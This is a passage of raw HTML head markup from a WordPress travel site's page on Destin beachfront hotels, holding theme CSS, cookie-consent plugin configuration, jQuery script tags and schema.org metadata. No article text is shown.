		.penci-menuhbg-toggle:hover .penci-lines:before,
		.penci-menuhbg-toggle:hover .penci-lines:after{ background-color:#00acc1; }.penci-widget-sidebar .penci-block__title{ text-transform: none; }.penci-widget-sidebar .penci-block-heading{ border-bottom-color:#dedede !important; }.penci-widget-sidebar.style-title-5 .penci-block-heading:after{ background-color:#dedede !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00acc1; }.site-footer{ background-color:#151515 ; }.footer-subscribe{ padding-top:50px;margin-bottom:px;; }.penci-menu-hbg .primary-menu-mobile li a,.penci-menu-hbg .sidebar-nav-social a,.penci-menu-hbg #sidebar-nav-logo a,.penci-menu-hbg .primary-menu-mobile .dropdown-toggle{ color:#111111 !important ; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.penci-menu-hbg .sidebar-nav-social a:hover,.penci-menu-hbg #sidebar-nav-logo a:hover,.penci-menu-hbg .primary-menu-mobile .dropdown-toggle:hover,{ color: #00acc1; }
</style>
<script type="f44587751ccaba0052afc29a-text/javascript" id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"http:\/\/trailfollow.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/trailfollow.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.7","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="f44587751ccaba0052afc29a-text/javascript" src='https://trailfollow.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.7' id='cookie-law-info-js'></script>
<script type="f44587751ccaba0052afc29a-text/javascript" src='https://trailfollow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type="f44587751ccaba0052afc29a-text/javascript" src='https://trailfollow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trailfollow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://trailfollow.com/?p=2772' />
<link rel="alternate" type="application/json+oembed" href="https://trailfollow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrailfollow.com%2Fbeautiful-beachfront-hotels-in-destin-florida%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trailfollow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrailfollow.com%2Fbeautiful-beachfront-hotels-in-destin-florida%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="f44587751ccaba0052afc29a-text/javascript">
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/trailfollow.com\/wp-content\/uploads\/2022\/09\/tc-logo-ex-smll.png"
    },
    "url": "https:\/\/trailfollow.com\/",
    "name": "Trailfollow",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Trailfollow",
    "alternateName": "",
    "url": "https:\/\/trailfollow.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/trailfollow.com\/beautiful-beachfront-hotels-in-destin-florida"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/trailfollow.com\/beautiful-beachfront-hotels-in-destin-florida"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/trailfollow.com\/beautiful-beachfront-hotels-in-destin-florida"
}</script><script type="application/ld+json">{
